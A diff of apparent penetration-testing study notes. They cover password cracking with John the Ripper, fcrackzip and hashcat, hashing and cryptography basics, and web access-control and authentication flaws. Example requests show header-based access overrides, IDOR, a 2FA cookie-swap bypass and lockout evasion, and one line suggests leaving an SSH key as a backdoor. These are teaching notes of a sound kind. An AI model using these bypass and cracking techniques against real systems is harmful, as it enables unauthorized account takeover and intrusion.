cAz"[0-9] [!£$%@]"
|
||||
|
||||
In order to:
|
||||
|
||||
Capitalise the first letter - c
|
||||
|
||||
Append to the end of the word - Az
|
||||
|
||||
A number in the range 0-9 - [0-9]
|
||||
|
||||
Followed by a symbol that is one of [!£$%@]
|
||||
```
|
||||
|
||||
- **Using Custom Rules**
|
||||
|
||||
We could then call this custom rule as a John argument using the `--rule=PoloPassword` flag.
|
||||
|
||||
As a full command: `john --wordlist=[path to wordlist] --rule=PoloPassword [path to file]`
|
||||
|
||||
As a note I find it helpful to talk out the patterns if you're writing a rule- as shown above, the same applies to writing RegEx patterns too.
|
||||
|
||||
|
||||
|
||||
**All Information** ---> https://www.openwall.com/john/
|
||||
|
||||
|
|
@ -0,0 +1,21 @@
|
|||
## What is Fcrackzip?
|
||||
|
||||
Fcrackzip is a free and open-source password cracking tool that is used to crack password-protected zip files. It is a command-line tool that uses brute-force and dictionary attacks to recover the password for a given zip file.
|
||||
|
||||
Fcrackzip works with a variety of different zip file formats, including ZipCrypto and AES encryption. The tool is highly configurable, allowing users to specify attack methods, character sets, and other parameters.
|
||||
|
||||
## Common Uses and Commands
|
||||
Fcrackzip is primarily used for cracking passwords for zip files. Some common use cases include recovering a lost or forgotten password for a zip file or testing the strength of a password for a zip file.
|
||||
|
||||
To use Fcrackzip, users must first download and install the software on their system. Once installed, they can run it from the command line and specify the target zip file and the attack method to be used. Some common command line options for Fcrackzip include:
|
||||
|
||||
```Terminal
|
||||
fcrackzip -u -D -p Wordlists/passwords.txt file.zip
|
||||
```
|
||||
|
||||
## More Information
|
||||
Fcrackzip is a useful tool for cracking passwords for zip files. It is widely used and respected in the field of password cracking and recovery. The tool is constantly evolving to keep up with new encryption standards and password cracking techniques. Users can find more information and documentation on the tool's official website.
|
||||
|
||||
More Information ---> https://www.kali.org/tools/fcrackzip/
|
||||
|
||||
|
||||
|
|
@ -0,0 +1,5 @@
|
|||
## General commands
|
||||
```Terminal
|
||||
echo "BASE64CODE" | base64 -d ---> Decode
|
||||
echo "BASE64CODE" | base64 -w0 ---> Encode
|
||||
```
|
||||
|
|
@ -0,0 +1,5 @@
|
|||
## General commands
|
||||
```
|
||||
echo TEXT-HERE | shasum -a 256
|
||||
echo TEXT-HERE | shasum -a 512
|
||||
```
|
||||
|
|
@ -0,0 +1,35 @@
|
|||
## Attachment
|
||||
You can compute the value of the file to conduct file-based reputation checks and further your analysis. As shown below, you can use the sha256sum tool/utility to calculate the file's hash value.
|
||||
|
||||
**Note:** Remember to navigate to the file's location before attempting to calculate the file's hash value.
|
||||
|
||||
```shell-session
|
||||
user@ubuntu$ sha256sum file.something
|
||||
0827bb9a....
|
||||
```
|
||||
|
||||

|
||||
|
||||
Once you get the sum of the file, you can go for further analysis using the **VirusTotal**.
|
||||
|
||||
- Tool: `https://www.virustotal.com/gui/home/upload`
|
||||
|
||||
Now, visit the tool website and use the `SEARCH` option to conduct hash-based file reputation analysis. After receiving the results, you will have multiple sections to discover more about the hash and associated file. Sections are shown below.
|
||||
|
||||

|
||||
|
||||
- Search the hash value
|
||||
- Click on the `BEHAVIOR` tab.
|
||||
- Analyse the details.
|
||||
|
||||
After that, continue on reputation check on **InQuest** to enrich the gathered data.
|
||||
|
||||
- **Tool:** `https://labs.inquest.net/`
|
||||
|
||||
Now visit the tool website and use the `INDICATOR LOOKUP` option to conduct hash-based analysis.
|
||||
|
||||
- Search the hash value
|
||||
- Click on the SHA256 hash value highlighted with yellow to view the detailed report.
|
||||
- Analyse the file details.
|
||||
|
||||

|
||||
|
|
@ -0,0 +1,6 @@
|
|||
## General commands
|
||||
```Terminal
|
||||
mkpasswd -m sha-512 newpasswordhere
|
||||
```
|
||||
|
||||
- -m ENCRYPTION ---> Encryption Type
|
||||
|
|
@ -0,0 +1,8 @@
|
|||
## General commands
|
||||
```Terminal
|
||||
openssl passwd -1 -salt [salt] [password]
|
||||
```
|
||||
|
||||
- -salt ---> Define that the hash contain salt
|
||||
- `[salt]` ---> salt to include in the hash
|
||||
- `[password]` ---> Password to encrypt
|
||||
|
|
@ -0,0 +1,157 @@
|
|||
## Key Terms
|
||||
- **Ciphertext** - The result of encrypting a plaintext, encrypted data
|
||||
- **Cipher** - A method of encrypting or decrypting data. Modern ciphers are cryptographic, but there are many non cryptographic ciphers like Caesar.
|
||||
- **Plaintext** - Data before encryption, often text but not always. Could be a photograph or other file
|
||||
- **Encryption** - Transforming data into ciphertext, using a cipher.
|
||||
- **Encoding** - NOT a form of encryption, just a form of data representation like base64. Immediately reversible.
|
||||
- **Key** - Some information that is needed to correctly decrypt the ciphertext and obtain the plaintext.
|
||||
- **Asymmetric encryption** - Uses different keys to encrypt and decrypt.
|
||||
- **Symmetric encryption** - Uses the same key to encrypt and decrypt
|
||||
- **Cryptanalysis** - Attacking cryptography by finding a weakness in the underlying maths
|
||||
|
||||
## Types of Encryption
|
||||
- **Symmetric encryption**
|
||||
Uses the same key to encrypt and decrypt the data. Examples of Symmetric encryption are DES (Broken) and AES. These algorithms tend to be faster than asymmetric cryptography, and use smaller keys (128 or 256 bit keys are common for AES, DES keys are 56 bits long).
|
||||
|
||||
- **Asymmetric encryption**
|
||||
Uses a pair of keys, one to encrypt and the other in the pair to decrypt. Examples are RSA and Elliptic Curve Cryptography. Normally these keys are referred to as a **public key and a private key**. Data encrypted with the private key can be decrypted with the public key, and vice versa. Your private key needs to be kept private, hence the name. Asymmetric encryption tends to be slower and uses larger keys, for example RSA typically uses 2048 to 4096 bit keys.
|
||||
|
||||
- **Public Key + Private Key = Symmetric encryption**
|
||||
A combination of both symmetric and asymmetric encryption can be used to provide both security and efficiency. This method involves using asymmetric encryption to securely exchange a symmetric encryption key, which is then used for the actual encryption and decryption of the message. This process is commonly known as a hybrid encryption scheme. The use of symmetric encryption for the actual message encryption provides speed and efficiency, while the asymmetric encryption used for the key exchange provides a secure method of key distribution.
|
||||
|
||||
![[Pasted image 20220925173423.png]]
|
||||
|
||||
RSA and Elliptic Curve cryptography are based around different mathematically difficult (intractable) problems, which give them their strength. More about RSA later.
|
||||
|
||||
## RSA (Rivest Shamir Adleman)
|
||||
- **The math(s) side**
|
||||
|
||||
RSA is based on the mathematically difficult problem of working out the factors of a large number. It’s very quick to multiply two prime numbers together, say 17*23 = 391, but it’s quite difficult to work out what two prime numbers multiply together to make 14351 (113x127 for reference).
|
||||
|
||||
|
||||
- **The attacking side**
|
||||
|
||||
The maths behind RSA seems to come up relatively often in CTFs, normally requiring you to calculate variables or break some encryption based on them. The wikipedia page for RSA seems complicated at first, but will give you almost all of the information you need in order to complete challenges.
|
||||
|
||||
There are some excellent tools for defeating RSA challenges in CTFs, and my personal favorite is [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool) which has worked very well for me. I’ve also had some success with [https://github.com/ius/rsatool](https://github.com/ius/rsatool).
|
||||
|
||||
The key variables that you need to know about for RSA in CTFs are p, q, m, n, e, d, and c.
|
||||
|
||||
“p” and “q” are large prime numbers, “n” is the product of p and q.
|
||||
|
||||
The public key is n and e, the private key is n and d.
|
||||
|
||||
“m” is used to represent the message (in plaintext) and “c” represents the ciphertext (encrypted text).
|
||||
|
||||
|
||||
- **CTFs involving RSA**
|
||||
|
||||
Crypto CTF challenges often present you with a set of these values, and you need to break the encryption and decrypt a message to retrieve the flag.
|
||||
|
||||
There’s a lot more maths to RSA, and it gets quite complicated fairly quickly. If you want to learn the maths behind it, I recommend reading MuirlandOracle’s blog post here: [https://muirlandoracle.co.uk/2020/01/29/rsa-encryption/](https://muirlandoracle.co.uk/2020/01/29/rsa-encryption
|
||||
|
||||
## Establishing Keys (Asymmetric Cryptography)
|
||||
A very common use of asymmetric cryptography is exchanging keys for symmetric encryption. Asymmetric encryption tends to be slower, so for things like HTTPS symmetric encryption is better. But the question is, how do you agree a key with the server without transmitting the key for people snooping to see?
|
||||
|
||||
- **Metaphor time**
|
||||
|
||||
Imagine you have a secret code, and instructions for how to use the secret code. If you want to send your friend the instructions without anyone else being able to read it, what you could do is ask your friend for a lock.
|
||||
|
||||
Only they have the key for this lock, and we’ll assume you have an indestructible box that you can lock with it.
|
||||
|
||||
If you send the instructions in a locked box to your friend, they can unlock it once it reaches them and read the instructions.
|
||||
|
||||
After that, you can communicate in the secret code without risk of people snooping.
|
||||
|
||||
In this metaphor, the secret code represents a symmetric encryption key, the lock represents the server’s public key, and the key represents the server’s private key.
|
||||
|
||||
You’ve only used asymmetric cryptography once, so it’s fast, and you can now communicate privately with symmetric encryption.
|
||||
|
||||
|
||||
- **The Real World**
|
||||
|
||||
In reality, you need a little more cryptography to verify the person you’re talking to is who they say they are, which is done using digital signatures and certificates. You can find a lot more detail on how HTTPS (one example where you need to exchange keys) really works from this excellent blog post. [https://robertheaton.com/2014/03/27/how-does-https-actually-work/](https://robertheaton.com/2014/03/27/how-does-https-actually-work
|
||||
|
||||
## Digital signatures and Certificates
|
||||
- **What's a Digital Signature?**
|
||||
|
||||
Digital signatures are a way to prove the authenticity of files, to prove who created or modified them. Using asymmetric cryptography, you produce a signature with your private key and it can be verified using your public key. As only you should have access to your private key, this proves you signed the file. Digital signatures and physical signatures have the same value in the UK, legally.
|
||||
|
||||
The simplest form of digital signature would be encrypting the document with your private key, and then if someone wanted to verify this signature they would decrypt it with your public key and check if the files match.
|
||||
|
||||
|
||||
- **Certificates - Prove who you are!**
|
||||
|
||||
Certificates are also a key use of public key cryptography, linked to digital signatures. A common place where they’re used is for HTTPS. How does your web browser know that the server you’re talking to is the real tryhackme.com?
|
||||
|
||||
The answer is certificates. The web server has a certificate that says it is the real tryhackme.com. The certificates have a chain of trust, starting with a root CA (certificate authority). Root CAs are automatically trusted by your device, OS, or browser from install. Certs below that are trusted because the Root CAs say they trust that organisation. Certificates below that are trusted because the organisation is trusted by the Root CA and so on. There are long chains of trust. Again, this blog post explains this much better than I can. [https://robertheaton.com/2014/03/27/how-does-https-actually-work/](https://robertheaton.com/2014/03/27/how-does-https-actually-work/)
|
||||
|
||||
You can get your own HTTPS certificates for domains you own using Let’s Encrypt for free. If you run a website, it’s worth setting it up.
|
||||
|
||||
## SSH Authentication
|
||||
- **Encryption and SSH authentication**
|
||||
|
||||
By default, SSH is authenticated using usernames and passwords in the same way that you would log in to the physical machine.
|
||||
|
||||
At some point, you’re almost certain to hit a machine that has SSH configured with key authentication instead. This uses public and private keys to prove that the client is a valid and authorised user on the server. By default, SSH keys are RSA keys. You can choose which algorithm to generate, and/or add a passphrase to encrypt the SSH key. `ssh-keygen` is the program used to generate pairs of keys most of the time.
|
||||
|
||||
- **SSH Private Keys**
|
||||
|
||||
You should treat your private SSH keys like passwords. Don’t share them, they’re called private keys for a reason. If someone has your private key, they can use it to log in to servers that will accept it unless the key is encrypted.
|
||||
|
||||
It’s very important to mention that the passphrase to decrypt the key isn’t used to identify you to the server at all, all it does is decrypt the SSH key. The passphrase is never transmitted, and never leaves your system.
|
||||
|
||||
Using tools like John the Ripper, you can attack an encrypted SSH key to attempt to find the passphrase, which highlights the importance of using a secure passphrase and keeping your private key private.
|
||||
|
||||
When generating an SSH key to log in to a remote machine, you should generate the keys on your machine and then copy the public key over as this means the private key never exists on the target machine. For temporary keys generated for access to CTF boxes, this doesn't matter as much.
|
||||
|
||||
|
||||
- **How do I use these keys?**
|
||||
|
||||
The ~/.ssh folder is the default place to store these keys for OpenSSH. The `authorized_keys` (note the US English spelling) file in this directory holds public keys that are allowed to access the server if key authentication is enabled. By default on many distros, key authentication is enabled as it is more secure than using a password to authenticate. Normally for the root user, only key authentication is enabled.
|
||||
|
||||
In order to use a private SSH key, the permissions must be set up correctly otherwise your SSH client will ignore the file with a warning. Only the owner should be able to read or write to the private key (600 or stricter). `ssh -i keyNameGoesHere user@host` is how you specify a key for the standard Linux OpenSSH client.
|
||||
|
||||
- **Using SSH keys to get a better shell**
|
||||
|
||||
SSH keys are an excellent way to “upgrade” a reverse shell, assuming the user has login enabled (www-data normally does not, but regular users and root will). Leaving an SSH key in authorized_keys on a box can be a useful backdoor, and you don't need to deal with any of the issues of unstabilised reverse shells like Control-C or lack of tab completion.
|
||||
|
||||
## Explaining Diffie Hellman Key Exchange
|
||||
- **What is Key Exchange?**
|
||||
|
||||
Key exchange allows 2 people/parties to establish a set of common cryptographic keys without an observer being able to get these keys. Generally, to establish common symmetric keys.
|
||||
|
||||
- **How does Diffie Hellman Key Exchange work?**
|
||||
|
||||
Alice and Bob want to talk securely. They want to establish a common key, so they can use symmetric cryptography, but they don’t want to use key exchange with asymmetric cryptography. This is where DH Key Exchange comes in.
|
||||
|
||||
Alice and Bob both have secrets that they generate, let’s call these A and B. They also have some common material that’s public, let’s call this C.
|
||||
|
||||
We need to make some assumptions. Firstly, whenever we combine secrets/material it’s impossible or very very difficult to separate. Secondly, the order that they're combined in doesn’t matter.
|
||||
|
||||
Alice and Bob will combine their secrets with the common material, and form AC and BC. They will then send these to each other, and combine that with their secrets to form two identical keys, both ABC. Now they can use this key to communicate.
|
||||
|
||||
- **Extra Resources**
|
||||
|
||||
An excellent video if you want a visual explanation is available here. [https://www.youtube.com/watch?v=NmM9HA2MQGI](https://www.youtube.com/watch?v=NmM9HA2MQGI)
|
||||
|
||||
DH Key Exchange is often used alongside RSA public key cryptography, to prove the identity of the person you’re talking to with digital signing. This prevents someone from attacking the connection with a man-in-the-middle attack by pretending to be Bob.
|
||||
|
||||
## PGP, GPG and AES
|
||||
- **What is PGP?**
|
||||
|
||||
PGP stands for Pretty Good Privacy. It’s a software that implements encryption for encrypting files, performing digital signing and more.
|
||||
|
||||
- **What is GPG?**
|
||||
|
||||
[GnuPG or GPG](https://gnupg.org/) is an Open Source implementation of PGP from the GNU project. You may need to use GPG to decrypt files in CTFs. With PGP/GPG, private keys can be protected with passphrases in a similar way to SSH private keys. If the key is passphrase protected, you can attempt to crack this passphrase using John The Ripper and gpg2john. The key provided in this task is not protected with a passphrase.
|
||||
|
||||
The man page for GPG can be found online [here](https://www.gnupg.org/gph/de/manual/r1023.html).
|
||||
|
||||
- **What about AES?**
|
||||
|
||||
AES, sometimes called Rijndael after its creators, stands for Advanced Encryption Standard. It was a replacement for DES which had short keys and other cryptographic flaws.
|
||||
|
||||
AES and DES both operate on blocks of data (a block is a fixed size series of bits).
|
||||
|
||||
AES is complicated to explain, and doesn’t seem to come up as often. If you’d like to learn how it works, here’s an excellent video from Computerphile [https://www.youtube.com/watch?v=O4xNJsjtN6E](https://www.youtube.com/watch?v=O4xNJsjtN6E)
|
||||
|
|
@ -0,0 +1,97 @@
|
|||
## Key Terms
|
||||
- **Plaintext** - Data before encryption or hashing, often text but not always as it could be a photograph or other file instead.
|
||||
- **Encoding** - This is NOT a form of encryption, just a form of data representation like base64 or hexadecimal. Immediately reversible.
|
||||
- **Hash** - A hash is the output of a hash function. Hashing can also be used as a verb, "to hash", meaning to produce the hash value of some data.
|
||||
- **Brute force** - Attacking cryptography by trying every different password or every different key
|
||||
- **Cryptanalysis** - Attacking cryptography by finding a weakness in the underlying maths
|
||||
|
||||
## What's a hash function?
|
||||
Hash functions are quite different from encryption. There is no key, and it’s meant to be impossible (or very very difficult) to go from the output back to the input.
|
||||
|
||||
A hash function takes some input data of any size, and creates a summary or "digest" of that data. The output is a fixed size. It’s hard to predict what the output will be for any input and vice versa. Good hashing algorithms will be (relatively) fast to compute, and slow to reverse (Go from output and determine input). Any small change in the input data (even a single bit) should cause a large change in the output.
|
||||
|
||||
The output of a hash function is normally raw bytes, which are then encoded. Common encodings for this are base 64 or hexadecimal. Decoding these won’t give you anything useful.
|
||||
|
||||
- **Why should I care?**
|
||||
|
||||
Hashing is used very often in cyber security. When you logged into TryHackMe, that used hashing to verify your password. When you logged into your computer, that also used hashing to verify your password. You interact indirectly with hashing more than you would think, mostly in the context of passwords.
|
||||
|
||||
- **What's a hash collision?**
|
||||
|
||||
A hash collision is when 2 different inputs give the same output. Hash functions are designed to avoid this as best as they can, especially being able to engineer (create intentionally) a collision. Due to the pigeonhole effect, collisions are not avoidable. The pigeonhole effect is basically, there are a set number of different output values for the hash function, but you can give it any size input. As there are more inputs than outputs, some of the inputs must give the same output. If you have 128 pigeons and 96 pigeonholes, some of the pigeons are going to have to share.
|
||||
|
||||
MD5 and SHA1 have been attacked, and made technically insecure due to engineering hash collisions. However, no attack has yet given a collision in both algorithms at the same time so if you use the MD5 hash AND the SHA1 hash to compare, you will see they’re different. The MD5 collision example is available from [https://www.mscs.dal.ca/~selinger/md5collision/](https://www.mscs.dal.ca/~selinger/md5collision/)[](https://www.mscs.dal.ca/~selinger/md5collision/) and details of the SHA1 Collision are available from [https://shattered.io/](https://shattered.io/). Due to these, you shouldn't trust either algorithm for hashing passwords or data.
|
||||
|
||||
## What can we do with hashing?
|
||||
Hashing is used for 2 main purposes in Cyber Security. To verify integrity of data (More on that later), or for verifying passwords.
|
||||
|
||||
- **Hashing for password verification**
|
||||
|
||||
Most webapps need to verify a user's password at some point. Storing these passwords in plain text would be bad. You've probably seen news stories about companies that have had their database leaked. Knowing some people, they use the same password for everything including their banking, so leaking these would be really really bad.
|
||||
|
||||
Quite a few data breaches have leaked plaintext passwords. You’re probably familiar with “rockyou.txt” on Kali as a password wordlist. This came from a company that made widgets for MySpace. They stored their passwords in plaintext and the company had a data breach. The txt file contains over 14 million passwords (although some are *unlikely* to have been user passwords. Sort by length if you want to see what I mean).
|
||||
|
||||
Adobe had a notable data breach that was slightly different. The passwords were encrypted, rather than hashed and the encryption that was used was not secure. This meant that the plaintext could be relatively quickly retrieved. If you want to read more about this breach, this post from Sophos is excellent: [https://nakedsecurity.sophos.com/2013/11/04/anatomy-of-a-password-disaster-adobes-giant-sized-cryptographic-blunder/](https://nakedsecurity.sophos.com/2013/11/04/anatomy-of-a-password-disaster-adobes-giant-sized-cryptographic-blunder/)
|
||||
|
||||
Linkedin also had a data breach. Linkedin used SHA1 for password verification, which is quite quick to compute using GPUs.
|
||||
|
||||
You can't encrypt the passwords, as the key has to be stored somewhere. If someone gets the key, they can just decrypt the passwords.
|
||||
|
||||
This is where hashing comes in. What if, instead of storing the password, you just stored the hash of the password? This means you never have to store the user's password, and if your database was leaked then an attacker would have to crack each password to find out what the password was. That sounds fairly useful.
|
||||
|
||||
There's just one problem with this. What if two users have the same password? As a hash function will always turn the same input into the same output, you will store the same password hash for each user. That means if someone cracks that hash, they get into more than one account. It also means that someone can create a "Rainbow table" to break the hashes.
|
||||
|
||||
- **Rambo Table**
|
||||
|
||||
A rainbow table is a lookup table of hashes to plaintexts, so you can quickly find out what password a user had just from the hash. A rainbow table trades time taken to crack a hash for hard disk space, but they do take time to create.
|
||||
|
||||
Here's a quick example so you can try and understand what they're like.
|
||||
|
||||
![[Pasted image 20220923163157.png]]
|
||||
|
||||
Websites like Crackstation internally use HUGE rainbow tables to provide fast password cracking for hashes without salts. Doing a lookup in a sorted list of hashes is really quite fast, much much faster than trying to crack the hash.
|
||||
|
||||
- **Protecting against rainbow tables**
|
||||
|
||||
To protect against rainbow tables, we add a salt to the passwords. The salt is randomly generated and stored in the database, unique to each user. In theory, you could use the same salt for all users but that means that duplicate passwords would still have the same hash, and a rainbow table could still be created specific passwords with that salt.
|
||||
|
||||
The salt is added to either the start or the end of the password before it’s hashed, and this means that every user will have a different password hash even if they have the same password. Hash functions like bcrypt and sha512crypt handle this automatically. Salts don’t need to be kept private.
|
||||
|
||||
## Recognising password hash
|
||||
Automated hash recognition tools such as [https://pypi.org/project/hashID/](https://pypi.org/project/hashID/) exist, but they are unreliable for many formats. For hashes that have a prefix, the tools are reliable. Use a healthy combination of context and tools. If you found the hash in a web application database, it's more likely to be md5 than NTLM. Automated hash recognition tools often get these hash types mixed up, which highlights the importance of learning yourself.
|
||||
|
||||
Unix style password hashes are very easy to recognise, as they have a prefix. The prefix tells you the hashing algorithm used to generate the hash. The standard format is`$format$rounds$salt$hash`.
|
||||
|
||||
Windows passwords are hashed using NTLM, which is a variant of md4. They're visually identical to md4 and md5 hashes, so it's very important to use context to work out the hash type.
|
||||
|
||||
On Linux, password hashes are stored in /etc/shadow. This file is normally only readable by root. They used to be stored in /etc/passwd, and were readable by everyone.
|
||||
|
||||
On Windows, password hashes are stored in the SAM. Windows tries to prevent normal users from dumping them, but tools like mimikatz exist for this. Importantly, the hashes found there are split into NT hashes and LM hashes.
|
||||
|
||||
Here's a quick table of the most Unix style password prefixes that you'll see.
|
||||
|
||||
![[Pasted image 20220923201457.png]]
|
||||
|
||||
A great place to find more hash formats and password prefixes is the hashcat example page, available here: [https://hashcat.net/wiki/doku.php?id=example_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes).
|
||||
For other hash types, you'll normally need to go by length, encoding or some research into the application that generated them. Never underestimate the power of research.
|
||||
|
||||
## Password craking
|
||||
We've already mentioned rainbow tables as a method to crack hashes that don't have a salt, but what if there's a salt involved?
|
||||
|
||||
You can't "decrypt" password hashes. They're not encrypted. You have to crack the hashes by hashing a large number of different inputs (often rockyou, these are the possible passwords), potentially adding the salt if there is one and comparing it to the target hash. Once it matches, you know what the password was. Tools like Hashcat and John the Ripper are normally used for this.
|
||||
|
||||
- Why crack on GPUs?
|
||||
|
||||
Graphics cards have thousands of cores. Although they can’t do the same sort of work that a CPU can, they are very good at some of the maths involved in hash functions. This means you can use a graphics card to crack most hash types much more quickly. Some hashing algorithms, notably bcrypt, are designed so that hashing on a GPU is about the same speed as hashing on a CPU which helps them resist cracking.
|
||||
|
||||
- Cracking on VMs?
|
||||
|
||||
It’s worth mentioning that virtual machines normally don’t have access to the host's graphics card(s) (You can set this up, but it’s a lot of work). If you want to run hashcat, it’s best to run it on your host (Windows builds are available on the website, run it from powershell). You can get Hashcat working with OpenCL in a VM, but the speeds will likely be much worse than cracking on your host. John the ripper uses CPU by default and as such, works in a VM out of the box although you may get better speeds running it on the host OS as it will have more threads and no overhead from running in a VM.
|
||||
|
||||
**NEVER (I repeat, NEVER!) use --force for hashcat**. It can lead to false positives (wrong passwords being given to you) and false negatives (skips over the correct hash).
|
||||
|
||||
UPDATE: As of Kali 2020.2, hashcat 6.0 will run on the CPU without --force. I still recommend cracking on your host OS if you have a GPU, as it will be much much faster..
|
||||
|
||||
|
||||
**All Information** ---> https://github.com/hashcat/hashcat
|
||||
|
||||
|
|
@ -0,0 +1,2 @@
|
|||
## What is Steganography
|
||||
Steganography is the practice of hiding a secret message within a non-secret message, such as an image, audio file, or video. The goal of steganography is to conceal the existence of the hidden message, so that it cannot be detected by anyone who is not the intended recipient. Steganography is often used in combination with encryption to provide an additional layer of security.
|
||||
19
tools/3.Web-Hacking/2.Cryptography/Hash-Identifier.md
Normal file
19
tools/3.Web-Hacking/2.Cryptography/Hash-Identifier.md
Normal file
|
|
@ -0,0 +1,19 @@
|
|||
## General
|
||||
The Hash-Identifier tool serves to ascertain the encryption method employed in hashing a password or data. By taking a hash value as its input, it conducts a set of tests to pinpoint the algorithm utilized in generating the hash. Once the algorithm is recognized, the tool aids in discerning the initial plaintext value that underwent hashing.
|
||||
|
||||
Haiti enhances the base functionality of the Hash-Identifier tool by incorporating support for identifying hash types compatible with both John the Ripper and Hashcat.
|
||||
|
||||
Command (Create via Alias)
|
||||
```
|
||||
# Hash-Identifier (Base Tool)
|
||||
hashid HASHID
|
||||
hash-identifier HASHID
|
||||
|
||||
# Haiti Hash-Identifier (Best Tool)
|
||||
haiti -e HASHID
|
||||
```
|
||||
|
||||
## More Information
|
||||
More information ---> https://github.com/blackploit/hash-identifier
|
||||
More information ---> https://github.com/noraj/haiti
|
||||
|
||||
|
|
@ -0,0 +1,10 @@
|
|||
|
||||
## What is Access Control
|
||||
|
||||
Access control (or authorization) is the application of constraints on who (or what) can perform attempted actions or access resources that they have requested. In the context of web applications, access control is dependent on authentication and session management:
|
||||
|
||||
- **Authentication** identifies the user and confirms that they are who they say they are. [[1 - What is Authentification Vulnerability]] (All Auth info is in the other folder)
|
||||
- **Session management** identifies which subsequent HTTP requests are being made by that same user.
|
||||
- **Access control** determines whether the user is allowed to carry out the action that they are attempting to perform.
|
||||
|
||||
Broken access controls are a commonly encountered and often critical security vulnerability. Design and management of access controls is a complex and dynamic problem that applies business, organizational, and legal constraints to a technical implementation. Access control design decisions have to be made by humans, not technology, and the potential for errors is high.
|
||||
|
|
@ -0,0 +1,38 @@
|
|||
|
||||
## Vertical Privilege Escalation
|
||||
|
||||
- Non-administrative user gaining access to an admin page where they can delete accounts
|
||||
- Attacker might be able to access administrative functions via the URL
|
||||
https://insecure-website.com/admin
|
||||
- Admin URL might be more obscure but still leaked in JavaScript that constructs the user interface:
|
||||
```
|
||||
<script>
|
||||
var isAdmin = false;
|
||||
if (isAdmin) {
|
||||
...
|
||||
var adminPanelTag = document.createElement('a');
|
||||
adminPanelTag.setAttribute('https://insecure-
|
||||
website.com/administrator-panel-yb556');
|
||||
adminPanelTag.innerText = 'Admin panel';
|
||||
...
|
||||
}
|
||||
</script>
|
||||
```
|
||||
|
||||
Parameter-based Access Control Methods- Storing access information in a user-controlled location (hidden field, cookie, query string, etc.)
|
||||
https://insecure-website.com/login/home.jsp?admin=true
|
||||
https://insecure-website.com/login/home.jsp?role=1
|
||||
|
||||
- Platform Misconfiguration
|
||||
- Restricting access at the platform layer by specific URLs and HTP methods:
|
||||
```
|
||||
DENY: POST, /admin/deleteUser,
|
||||
managers
|
||||
```
|
||||
|
||||
- Can override by editing the request header
|
||||
```
|
||||
POST / HTTP/1.1
|
||||
X-Original-URL:
|
||||
/admin/deleteUser
|
||||
```
|
||||
|
|
@ -0,0 +1,7 @@
|
|||
|
||||
## Horizontal Privilege Escalation
|
||||
|
||||
- Modify the "id" parameter to access a different account:
|
||||
https://insecure-website.com/myaccount?id=123
|
||||
|
||||
- This attack can be used to go from horizontal to vertical by taking over a privileged account
|
||||
|
|
@ -0,0 +1,8 @@
|
|||
|
||||
## How to Prevent Access Control
|
||||
|
||||
- Do not rely on obfuscation alone
|
||||
- Deny access by default
|
||||
- Use single application-wide mechanism for enforcing access controls
|
||||
- Make it mandatory for developers to declare access allowed for each resource
|
||||
- Audit and test access controls to ensure they are working
|
||||
|
|
@ -0,0 +1,4 @@
|
|||
|
||||
## What is Authentification Vulnerability
|
||||
|
||||
Authentication is the process of verifying the identity of a given user or client. In other words, it involves making sure that they really are who they claim to be. At least in part, websites are exposed to anyone who is connected to the internet by design.
|
||||
|
|
@ -0,0 +1,56 @@
|
|||
|
||||
## Multi-Factor Authentication
|
||||
|
||||
Two-Factor Authentication Tokens
|
||||
- Some websites send a verification code via a dedicated device or app (such as Google Authenticator)
|
||||
- Other websites send a code via text message which is open to abuse
|
||||
Code is being transmitted via SMS rather than by the device itself
|
||||
Code can be intercepted via SIM swapping among other means
|
||||
|
||||
Bypassing Two-Factor Authentication
|
||||
- Try to go to "logged in pages" without entering the code -- you might be able to bypass MFA completely Flawed Two-Factor Verification Logic
|
||||
|
||||
1. User logs in with normal creds
|
||||
```
|
||||
POST /login-steps/first
|
||||
HTTP/1.1
|
||||
Host: vulnerable-website.com
|
||||
...
|
||||
username=carlos&password=qwerty
|
||||
```
|
||||
|
||||
2. User is assigned a cookie that relates to their account, before being taken to the second step of the login process
|
||||
```
|
||||
HTTP/1.1 200 OK
|
||||
Set-Cookie: account=carlos
|
||||
GET /login-steps/second
|
||||
HTTP/1.1
|
||||
Cookie: account=carlos
|
||||
```
|
||||
|
||||
3. When submitting the verification code, the request uses this cookie to determine which account the user is trying to access
|
||||
```
|
||||
POST /login-steps/second
|
||||
HTTP/1.1
|
||||
Host: vulnerable-
|
||||
website.com
|
||||
Cookie: account=carlos
|
||||
...
|
||||
verification-code=123456
|
||||
```
|
||||
|
||||
4. You can change the "account" cookie to any username when submitting the code
|
||||
```
|
||||
POST /login-steps/second
|
||||
HTTP/1.1
|
||||
Host: vulnerable-
|
||||
website.com
|
||||
Cookie: account=victim-user
|
||||
...
|
||||
verification-code=123456
|
||||
```
|
||||
|
||||
|
||||
Brute-forcing 2FA Verification Codes
|
||||
- This can be automated by creating macros for Burp Intruder
|
||||
- This can also be done with the Turbo Intruder extension
|
||||
|
|
@ -0,0 +1,25 @@
|
|||
|
||||
## Password-Based Login
|
||||
|
||||
Username/Password Enumeration
|
||||
- Pay attention to the following:
|
||||
Status Codes
|
||||
Error Messages
|
||||
Response Times
|
||||
|
||||
Bypassing Brute-Force Protections:
|
||||
- Protection #1: Account lockout based on invalid login attempts
|
||||
- Protection #2: Blocking IP based on many login attempts in quick succession
|
||||
Both can be bypassed by adding valid login with your own credentials every few tries so there is not a succession of invalid login attempts
|
||||
|
||||
Bypassing Account Locking:
|
||||
- Establish a list of candidate usernames that are likely to be valid. This could be through username enumeration or simply based on a list of common usernames.
|
||||
